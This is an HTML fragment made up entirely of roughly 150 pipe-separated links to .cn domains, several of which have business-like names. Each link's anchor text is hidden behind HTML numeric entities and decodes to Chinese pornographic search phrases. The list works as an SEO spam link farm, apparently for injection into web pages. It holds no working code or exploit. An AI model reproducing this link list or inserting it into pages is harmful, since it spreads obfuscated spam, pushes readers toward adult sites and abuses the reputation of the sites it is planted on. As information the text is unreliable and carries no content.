<a href="http://wbv.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iphoe.cn" target="_blank">&#x4E45;&#x4E45;99&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://swimpoolspa.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://sengcui.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://thebing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://blmh10.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://genpin.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://shaokaolu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://macsun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://idqqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://688zz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://drflower.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baodingbank.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://djvk.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://24work.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://vogn.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zangpan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luzhoumap.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://educase.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://datongco.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dongd.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://520vx.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yecj.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljnhy.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liangjiateng.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://nxyp.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gunfan.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://mouheng.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdsw.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://liuxuenews.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://fadin.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwda.com.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://d2486.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;av</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;</a>|
<a href="http://programsky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zuonie.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b9754.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bochenman.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://btpig.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://jhjbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://cloudke.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://misifotuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://leedian.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://zuizha.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://gttplq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://99vkang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://jjdao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ultracare.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://1ao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://n5679.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://shmiaohui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pazd.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jg61.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://syjysh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://wxxlzxw.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;</a>|
<a href="http://qyjjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://jyysh.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eseyi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://kuixity.cn" target="_blank">&#x65B0;&#x4E0D;&#x5361;av</a>|
<a href="http://qileli.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://suanlie.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://hes-kapp.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://yxssrlpq2.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huahong.net.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://qekh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://runce.com.cn" target="_blank">av&#x89C2;&#x770B;</a>|
<a href="http://selailu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://slyz888.cn" target="_blank">&#x65E5;&#x672C;japanese&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lx.tj.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://geizuan.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpop.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laomatihua.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://resume-1.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bendipei.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://domainrank.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mythlong.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://nounan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pd5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://dgzsjc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://het2.cn" target="_blank">&#x61C2;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://hdspw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylxbz.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gansuyc.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://ketegao168.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://p6k8.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://conchxc.com.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://spcfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huangzuzek.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bulala.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digito.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sd666.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xzzcz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://cz999.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5185;&#x5C04;&#x4EBA;&#x59BB;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://sztrzc.cn" target="_blank">av&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bz166.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://shfilmart.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://tepie.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
